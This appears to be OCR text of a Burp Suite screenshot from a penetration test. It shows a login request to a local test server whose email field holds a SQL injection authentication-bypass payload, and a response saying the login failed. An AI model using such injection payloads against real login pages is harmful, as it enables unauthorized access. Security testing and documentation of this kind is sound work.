 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://192.168.0.109:8080
Request
Pretty Raw \n Actions
1 POST /sh/login HTTP/1.1
2 Host: 192.168.0.109:8080
3 Content-Length: 40
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://192.168.0.109:8080
9 Referer: http://192.168.0.109:8080/admin/en/login
0 Accept-Encoding: gzip, deflate
1 Accept-Language: en-US,en;q=0.9
2 Connection: close
3
4 email=adminor 1=1--&password=Admin@12345
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: Path=/; HttpOnly
3 Content-Type: application/json;charset=ISO-8859-1
4 Content-Length: 76
5 Date: Tue, 22 Nov 2022 03:38:26 GMT
6 Connection: close
7
8 {
"form":"login",
"message":"Failed to login. Try Again!",
"status":"failure"
}
9